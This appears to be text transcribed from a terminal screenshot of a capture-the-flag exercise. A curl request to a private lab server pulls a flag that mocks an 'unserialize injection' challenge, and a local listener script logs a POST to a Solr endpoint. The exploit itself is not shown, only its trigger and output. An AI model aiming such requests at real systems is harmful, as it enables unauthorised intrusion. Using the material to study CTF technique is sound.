 PowerShell
# chuye @ IdeaPad-Pro16 in ~ [18:22:05]
$ curl http://192.168.163.130:8080/index.php?host=192
.168.1.6 | Select-String -Pattern "0ctf{.*?}"
% Total % Received % Xferd Average Speed Time
Time Time Current
Dload Upload Tota
l Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-
100 11958 0 11958 0 0 748k 0 --:--:-
- --:--:-- --:--:-- 778k
0ctf{wtf what is the fucking unserialize injection?
the challenges authors brain must be kicked by a
donkey}@▯
# chuye @ IdeaPad-Pro16 in ~ [18:21:58]
$ py .\rep.py
INFO:root:Starting httpd...
INFO:root:Body:
q=lucene
192.168.1.6 - - [27/Sep/2021 18:22:14] "POST /solr/se
lect/?version=2.2&indent=on&wt=xml HTTP/1.1" 200 -